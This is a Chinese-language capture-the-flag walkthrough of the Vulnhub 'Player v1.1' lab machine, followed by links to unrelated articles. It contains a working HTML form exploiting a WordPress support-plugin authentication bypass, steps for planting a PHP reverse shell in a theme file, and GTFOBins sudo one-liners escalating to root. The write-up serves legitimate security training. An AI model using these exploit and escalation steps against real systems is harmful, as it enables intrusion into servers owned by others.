Vulnhub:Player-v1.1靶机

kali:192.168.111.111

靶机:192.168.111.178

信息收集



端口扫描

nmap -A -v -sV -T5 -p- --script=http-enum 192.168.111.178



访问80端口发现存在一个目录



访问该目录发现是wordpress







wpscan扫描发现存在一个插件,和一个用户:wp-local

访问该连接http://192.168.111.178/g@web/index.php/wp-json/wp/v2/users/?per_page=100&page=1,发现密码hackNos@9012!!





该插件存在越权

漏洞利用



访问该地址http://192.168.111.178/g@web/wp-content/plugins/wp-support-plus-responsive-ticket-system/includes/admin/wpsp_getCatName.php,添加以下html代码

<body>

<form action="http://192.168.111.178/g@web/wp-admin/admin-ajax.php" method="post">

Username: <input type="text" name="username" value="administrator">

<input type="hidden" name="email" value="sth">

<input type="hidden" name="action" value="loginGuestFacebook">

<input type="submit" name="">

</form>

</body>

输入框填入发现的wp-local用户名,之后点按钮提交



然后访问http://192.168.111.178/g@web/wp-admin进入后台



修改网站源码,写入kali自带的php反弹shel脚本/usr/share/webshells/php/php-reverse-shell.php

写入完成后访问http://192.168.111.178/g@web/wp-content/themes/twentyseventeen/404.php



提权

使用之前发现的密码hackNos@9012!!,切换到security用户,查看sudo -l



提权方法https://gtfobins.github.io/gtfobins/find/#sudo

输入命令sudo -u hackNos-boat find . -exec /bin/sh \; -quit,切换到hackNos-boat用户



hackNos-boat用户sudo -l



提权方法:https://gtfobins.github.io/gtfobins/ruby/#sudo



输入命令sudo -u hunter ruby -e 'exec "/bin/sh"',切换到hunter用户



hunter用户sudo -l

提权方法:https://gtfobins.github.io/gtfobins/gcc/#sudo



输入命令:sudo -u root gcc -wrapper /bin/sh,-s .,切换到root用户



获得flag

Vulnhub:Player-v1.1靶机的更多相关文章

- Vulnhub实战-dr4g0n b4ll靶机👻

Vulnhub实战-dr4g0n b4ll靶机 地址:http://www.vulnhub.com/entry/dr4g0n-b4ll-1,646/ 描述:这篇其实没有什么新奇的技巧,用到的提权方式就 ...

- vulnhub之SP:Harrison靶机

下载地址:‘https://www.vulnhub.com/entry/sp-harrison,302/’ 环境:靶机放在virtualbox上运行,网卡模式 攻击机:kali Linux运行在VMw ...

- Vulnhub靶场——DC-1

记一次Vulnhub靶场练习记录 靶机DC-1下载地址: 官方地址 https://download.vulnhub.com/dc/DC-1.zip 该靶场共有5个flag,下面我们一个一个寻找 打开 ...

- 中国VR公司的详尽名单

中国VR公司的详尽名单 <VR圈深度投资报告一:2014年以来所有VR/AR融资事件> 特征一.投资机构观望居多 尽管VR在媒体和二级市场炒得很热,但大多风险投资机构却慎于出手,以观望 ...

- JavaScript 移动和触摸框架

jQuery Mobile : 是 jQuery 在手机上和平板设备上的版本号. jQuery Mobile 不仅会给主流移动平台带来jQuery核心库.而且会公布一个完整统一的jQuery移动UI ...

- 【Vulnhub】FristiLeaks v1.3

靶机信息 下载连接 https://download.vulnhub.com/fristileaks/FristiLeaks_1.3.ova.torrent https://download.vuln ...

- Vulnhub DC-1靶机渗透学习

前言 之前听说过这个叫Vulnhub DC-1的靶机,所以想拿来玩玩学习,结果整个过程都是看着别人的writeup走下来的,学艺不精,不过这个过程也认识到,学会了很多东西. 所以才想写点东西,记录一下 ...

- vulnhub靶机之DC6实战(wordpress+nmap提权)

0x00环境 dc6靶机下载地址:https://download.vulnhub.com/dc/DC-6.zip dc6以nat模式在vmware上打开 kali2019以nat模式启动,ip地址为 ...

- 对vulnhub靶机lampiao的getshell到脏牛提权获取flag

前言: vulnhub里面的一个靶场,涉及到drupal7 cms远程代码执行漏洞(CVE-2018-7600)和脏牛提权. 靶机下载地址:https://mega.nz/#!aG4AAaDB!CBL ...

- VulnHub CengBox2靶机渗透

本文首发于微信公众号:VulnHub CengBox2靶机渗透,未经授权,禁止转载. 难度评级:☆☆☆☆官网地址:https://download.vulnhub.com/cengbox/CengB ...

随机推荐

- jmeter 之性能分布式压测

背景: 当并发量达到一定数量时,单台测试设备不足以支撑,甚至会出现内存溢出等情况,解决这个问题就可用分布式测试,使用多台测试设备来达到更大的用户并发数. 原理: 1.一台设备作为调度机(master) ...

- des_招标

网站 aHR0cHM6Ly9jdGJwc3AuY29tLyMv 翻到第二页,加载了一个2,并且返回的都是加密的数据 点到initiator,可以看到发送的Axios请求,尝试全局搜索intercep ...

- “喜提”一个P2级故障—CMSGC太频繁,你知道这是什么鬼?

大家好,我是陶朱公Boy. 背景 今天跟大家分享一个前几天在线上碰到的一个GC故障- "CMSGC太频繁". 不知道大家看到这条告警内容后,是什么感触?我当时是一脸懵逼的,一万个为 ...

- 速记·python 123章

第一.二.三章 初识python 1.1 Python的概述 开发环境:Python 开发工具:IDLE(Python自带) 1.python的特点:代码简单.开发速度快.容易学习:有丰富的库:&qu ...

- 问一个 Windows 窗口的 Capture 问题

好久没写了,上来先问一个问题...羞射... 有 A.B 两个窗口,A 是 B 的 Owner,B 不激活不抢焦点.在 B 的 WM_LBUTTONDOWN 的时候,设置 A 窗口为 Capture: ...

- 洛谷P1496 火烧赤壁【题解】

事先声明 本题解文字比较多,较为详细,算法为离散化和差分,如会的大佬可以移步去别处看这道题的思路(因为作者比较懒,不想新开两个专题). 题目简要 给定每个起火部分的起点和终点,请你求出燃烧位置的长度之 ...

- What's new in Dubbo 3.1.5 and 3.2.0-beta.4

在 1 月 27 日,新年伊始,Dubbo 3.1.5 和 3.2.0-beta.4 正式通过投票发布.本文将介绍发布的变化一览. Dubbo 3.1.5 版本是目前 Dubbo 3 的最新稳定版本, ...

- file过滤器的原理和使用-FileNameFilter过滤器的使用和lambda优化程序

file过滤器的原理和使用 java.io.FileFilter是一个接口,是File的过滤器.该接口的对象可以传递给File类的listFiles(FileFilter)作为参数,接口中只有一个方法 ...

- 财务精度:BigInteger 与 BigDecimal

财务精度:BigInteger 与 BigDecimal 每博一文案 师父说: 人这一辈子,真地好难. 有些人,好着好着,忽然就变陌生了,有些手,牵着牵着,瞬间就放开了,有些路,走着走着,就失去了方向 ...

- MySQL-知识点补充

1.SQL注入问题 简单实现利用数据库实现注册登录功能: import pymysql conn = pymysql.connect( host='127.0.0.1', port=3306, use ...